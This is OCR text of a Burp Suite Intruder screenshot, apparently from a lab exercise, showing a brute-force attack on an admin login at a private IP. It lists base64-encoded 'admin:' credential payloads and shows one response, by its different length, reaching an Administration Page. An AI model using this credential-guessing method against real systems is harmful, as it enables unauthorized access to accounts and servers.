 2. Intruder attack of http://10.10.90.101 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
82 YWRtaW46ZDY1NzNlZDczOWFlN2ZkZmIzY2VkMTk3ZDk0ODIwYTU= 200 1202
0 200 365
1 YWRtaW46YmU4MzJjMTAxZmM3NWFmNGFiYWYwOTI1N2FhN2MxNj... 200 365
2 YWRtaW46ZmVjNmRmNjBkZmExZmM1NzllZDljOTEwNGY3NTUyZTM= 200 365
3 YWRtaW46NjA1NmYyN2U3N2M4NDE2MWY5ZDRhNTM2OTZjNDdhO... 200 365
4 YWRtaW46MTRmMTQ4Njk5YzI3YWUwMTM0NzUxNDNmMzBkMmJiMj... 200 365
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Apr 2024 11:50:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 864
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <html>
15 <head>
16 <title>
Administration Page
</title>
Search...
0 highlights
Finished